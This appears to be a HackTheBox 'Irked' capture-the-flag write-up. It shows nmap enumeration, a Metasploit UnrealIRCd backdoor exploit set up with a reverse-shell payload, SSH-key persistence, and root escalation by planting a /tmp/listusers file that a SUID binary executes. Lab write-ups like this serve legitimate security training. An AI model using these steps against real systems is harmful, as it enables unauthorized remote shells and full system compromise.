HackTheBox - Irked
Description
Hello hackers, I hope you are doing well. We are doing Irked from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 -p- {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
-p-: scan all ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
Nmap scan report for 10.10.10.117
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 6a5df5bdcf8378b675319bdc79c5fdad (DSA)
| 2048 752e66bfb93cccf77e848a8bf0810233 (RSA)
| 256 c8a3a25e349ac49b9053f750bfea253b (ECDSA)
|_ 256 8d1b43c7d01a4c05cf82edc10163a20c (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-server-header: Apache/2.4.10 (Debian)
|_http-title: Site doesn't have a title (text/html).
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 37467/tcp status
| 100024 1 46655/udp6 status
| 100024 1 57678/tcp6 status
|_ 100024 1 59290/udp status
8067/tcp open irc UnrealIRCd
65534/tcp open irc UnrealIRCd
Service Info: Host: irked.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found a couple of open ports, 22/tcp running OpenSSH, 80/tcp running an Apache http web server, 111/tcp is rpcbind, and the last two are running UnrealIRCd.
Web
Let’s check the web page.
We see an image and a note talking about IRC, probably a hint telling us where to look.
Searchsploit
Let’s see if unrealircd has any vulnerabilities.
1
2
3
4
5
6
7
8
9
10
└──╼ $ searchsploit unrealircd
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) | linux/remote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Overflow | windows/dos/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/remote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/dos/27407.pl
---------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There is a backdoor command execution exploit in Metasploit.
Foothold
Let’s start msfconsole and use exploit/unix/irc/unreal_ircd_3281_backdoor.
Let’s set up the following options.
1
2
3
4
5
6
7
8
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set rhosts 10.10.10.117
rhosts => 10.10.10.117
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set rport 8067
rport => 8067
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set payload cmd/unix/reverse
payload => cmd/unix/reverse
[msf](Jobs:0 Agents:0) exploit(unix/irc/unreal_ircd_3281_backdoor) >> set lhost tun0
lhost => tun0

Now let’s run the exploit.
Great, we got a shell.
Privilege Escalation
Before starting enumeration, i uploaded my ssh public key to the target and sshed to it.

Next i run linpeas and got the following.
We found an unknown suid binary called viewuser, let’s see what it does.
1
2
3
4
5
6
ircd@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 Feb 4 01:48 (:0)
ircd pts/0 Feb 4 02:33 (10.10.17.90)
sh: 1: /tmp/listusers: not found
The binary is trying to execute /tmp/listusers but the file is note there.
We can exploit that by creating listusers file that executes /bin/bash.
1
2
3
4
5
6
7
8
9
10
ircd@irked:~$ echo '/bin/bash' > /tmp/listusers
ircd@irked:~$ chmod +x /tmp/listusers
ircd@irked:~$ viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 Feb 4 01:48 (:0)
ircd pts/0 Feb 4 02:33 (10.10.17.90)
root@irked:~# id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
root@irked:~#
We got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).